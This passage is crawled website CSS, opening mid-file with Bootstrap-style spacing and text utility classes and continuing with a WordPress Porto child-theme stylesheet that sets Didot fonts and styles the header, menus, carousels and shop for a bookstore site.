!important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1170px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1170px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#947b52 !important}a.text-primary:focus,a.text-primary:hover{color:#736040 !important}.text-secondary{color:#868e96 !important}a.text-secondary:focus,a.text-secondary:hover{color:#6c757d !important}.text-success{color:#47a447 !important}a.text-success:focus,a.text-success:hover{color:#388038 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#ed9c28 !important}a.text-warning:focus,a.text-warning:hover{color:#d18211 !important}.text-danger{color:#d2322d !important}a.text-danger:focus,a.text-danger:hover{color:#a82824 !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#dae0e5 !important}.text-dark{color:#1d2127 !important}a.text-dark:focus,a.text-dark:hover{color:#07080a !important}.text-muted{color:#868e96 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26
body_size: 12205
content:
/*
Theme Name: Porto Child
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/


@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-M96-Medium.eot');src: url('fonts/Didot-HTF-M96-Medium.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-M96-Medium.woff2') format('woff2'),	url('fonts/Didot-HTF-M96-Medium.woff') format('woff'),	url('fonts/Didot-HTF-M96-Medium.ttf') format('truetype'),	url('fonts/Didot-HTF-M96-Medium.otf') format('opentype'),	url('fonts/Didot-HTF-M96-Medium.svg#Didot-HTF-M96-Medium') format('svg');font-weight: 500;font-style: normal;font-stretch: normal;unicode-range: U+0020-02DC;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-B06-Bold-Ital.eot');src: url('fonts/Didot-HTF-B06-Bold-Ital.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff2') format('woff2'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff') format('woff'),	url('fonts/Didot-HTF-B06-Bold-Ital.ttf') format('truetype'),	url('fonts/Didot-HTF-B06-Bold-Ital.otf') format('opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.svg#Didot-HTF-B06-Bold-Ital') format('svg');font-weight: 700;font-style: italic;font-stretch: normal;unicode-range: U+0020-02DC;}

@font-face {
    font-family:'Didot';
    src: url('fonts/Didot Italic.eot');
 src: url('fonts/Didot Italic.eot?#iefix') format('embedded-opentype'),
  url('fonts/Didot Italic.woff2') format('woff2'),
  url('fonts/Didot Italic.woff') format('woff'),
  url('fonts/Didot Italic.ttf') format('truetype'),
  url('fonts/Didot Italic.otf') format('opentype'),
  url('fonts/Didot Italic.svg#Didot Italic') format('svg');
    font-weight: 400;
    font-style: italic;
    font-stretch: normal;
    unicode-range: U+0-10FFFF;
}

h1{font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;}
h2{font-family: 'Didot';font-weight: 400;text-transform: none;font-size: 36px;color: #585d62;}

a:hover {text-decoration: none !important;}


/* font family */
.text-bold { font-weight: bold; }


/* sidebar  content */
.main-content, .left-sidebar, .right-sidebar { padding-top: 0; }

/* header */
.switcher-wrap .mega-menu .popup { border: 1px solid #ccc !important; }
.switcher-wrap img { position: relative; top: -2px; margin-right: 3px; }


#header .logo{max-width:100% !important;}
#header .searchform button { width: 46px; padding: 0; }
#header .header-contact { border-right:solid 1px #dde0e2;padding-right:35px;margin-right:18px;line-height:22px; }
#header .header-contact i { margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important; }
#header .header-contact span { margin-top:-2px!important;display:inline-block;font-size:11px;text-align:left;letter-spacing:0;color:#787d7f!important }
#header .header-contact span b { font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;color:#606669!important }
#header .mobile-toggle { font-size: 20px; padding: 7px 10px; }
#header .header-top .welcome-msg { line-height: 32px; }
#header .header-top .currency-switcher>li.menu-item>a, #header .header-top .view-switcher>li.menu-item>a, #header .header-top .top-links>li.menu-item>a { line-height: 22px; text-transform: capitalize;font-weight: normal;padding:0;}
#header .top-links a:not(.nolink):hover{text-decoration:none;}
#header .header-top{font-size: 14px;}
#header ul#menu-header-menu > li:first-child a { padding: 12px 16px 12px 0 !important;}
#header ul#menu-top-navigation li.narrow a:after {content: "|";margin: 0 10px;}
#header #mini-cart.minicart-inline{margin:3px 0 3px 0px;font-size: 14px;padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-head{padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-items{font-weight: normal;}
#header #mini-cart.minicart-inline .minicart-icon2, #mini-cart.minicart-inline .minicart-icon3 {margin-right: 5px;font-weight: normal;font-size: 14px;}

#main-menu{z-index:1000;}


/* Header Search */
#header .header-main .header-left, #header .header-main .header-right{padding:20px 0;}
#header .header-main .wc_ps_sidebar_container{margin: 0 !important;max-width: 255px;float: right;}
.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{color: #d8d3d0 !important;font-size: 16px !important;}
.predictive_results {width: 253px !important;}
/*li.ac_odd:nth-child(even) .ajax_search_content {background: #f6eeeb !important;}*/
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_name{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_price{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .ac_over .rs_price{color:#000 !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_description{color:#666666 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .result_row{margin-top: 10px;margin-bottom: 10px;}

#mini-cart.minicart-style1 .cart-popup{box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -moz-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2);border: 1px solid #FFF;}


.sticky-header #main-menu .mega-menu { background: none; }
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a {padding-bottom:12px}
.mega-menu.show-arrow > li.has-sub > a:after {content:"\f107"}
.mega-menu .narrow .popup li.menu-item-has-children > a:before{content:"\f105"}
.mega-menu.show-arrow > li.has-sub > a:before {content:"";border:7px solid transparent; z-index: 9999;bottom: -14px;border-top-color:#947b52;position:absolute;left:50%;margin-left:-8px;margin-top:-14px;visibility:hidden;opacity:0;transition:all .1s}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a:before {opacity:1;visibility:visible}
#main-menu .mega-menu .popup li.menu-item a { text-transform: capitalize; }
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{background-color: transparent;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a {margin: 0;padding: 3px 0 3px 18px !important;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:before{font-size: 18px;content: "\00BB";padding-right: 5px;}
.narrow ul.sub-menu li a:before {font-size: 18px;content: "\00BB";padding-right: 5px;}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: none;}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding:6px 15px;}
#header.sticky-header ul#menu-header-menu > li:first-child a { padding: 6px 15px 6px 0 !important;}
#header.sticky-header .main-menu-wrap .menu-left {display: none;}

#header .site-link:hover, #header .email-link:hover{color:#947b52;}

.menu-custom-block a {padding-right: 0 !important;}



.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after { content: '\e81c'; font-family: 'porto'; }
.mega-menu > li.menu-item { margin-right: 0; }
.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 { border-bottom: none; padding-left: 15px; padding-right: 15px; }
.mega-menu .narrow .popup ul.sub-menu { padding-left: 0; padding-right: 0; }
.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-right: 0; }

/*.mega-menu .wide .popup > .inner > ul.sub-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; }*/
.mega-menu .wide .popup > .inner { padding: 10px 10px 15px 10px; }
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-top: 15px; }

.mega-menu>li.menu-item { margin-right: 2px; }

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-left: 10px; padding-right: 10px; }

/* main */
.post-item.style-4 .thumb-info{padding:10px}
.thumb-info-caption-text h2{color:#2b2b2d;font-size:18px;line-height:22px;font-weight:400;margin-top:10px!important}
.thumb-info-caption-text a{text-decoration:none!important}
.thumb-info-side-image .thumb-info-side-image-wrapper{margin-right:30px!important}
.thumb-info-side-image{border:none!important}
.thumb-info-caption-text .post-excerpt{line-height:24px;padding-right:30px;color:#687176}
.thumb-info-caption-text .read-more.read-more-block{margin-left:18px;font-family:'Oswald';text-transform:uppercase;font-size:12px;letter-spacing:.05em;color:#fff;background-color:#2b2b2d;padding:9px 16px;border-radius:2px;display:table;margin-top:20px!important;line-height:17px;font-weight:300}
.thumb-info-caption-text .read-more.read-more-block i{display:none}
.thumb-info-caption-text .post-meta{position:absolute;top:17px;left:17px;background-color:#08c;text-align:center;font-family:'Oswald';color:#fff;font-weight:400;padding:10px 8px 8px;font-size:16px!important;width:45px;letter-spacing:.05em;font-weight:400;text-transform: uppercase;}
.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text { padding: 0; }
.thumb-info > a { pointer-events: none }

.owl-carousel.nav-inside-center .owl-dots { right: auto; left: 50%; transform: translateX(-50%); -webkit-transform: translateX(-50%); }
.owl-carousel .owl-dots .owl-dot span { width :11px; height: 3px; margin: 5px; background: #a0a09f; }
.owl-carousel .owl-dots .owl-dot.active span { background-color: #2b2b2d; }
.owl-carousel .owl-next,.owl-carousel .owl-prev{ color:#3a3a3a !important; background: transparent !important; text-shadow: none !important; }
.main-content .owl-carousel .owl-nav { margin-top: -23px; }
.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"!important}
.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"!important}
.owl-carousel.show-nav-title .owl-nav .owl-prev { left: -96px;width: 41px !important;height: 41px;border-radius: 35px;background: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-next {width: 41px !important;height: 41px !important;border-radius: 35px;background-color: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover, .owl-carousel.show-nav-title .owl-nav .owl-next:hover{background:#898684 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover:before, .owl-carousel.show-nav-title .owl-nav .owl-next:hover:before{color:#FFF !important;}
.owl-carousel .owl-nav .owl-next:before{color:#333333;}

/* shop */

.star-rating span:before, .single-product .woocommerce-product-rating .star-rating span:before { color: #ea5034 !important; }
.single-product .product_title{color:#947b52;letter-spacing: 1px;font-family: Verdana, Geneva, sans-serif !important;margin-bottom: 20px;font-weight: normal;}
.product-image { border: none; }
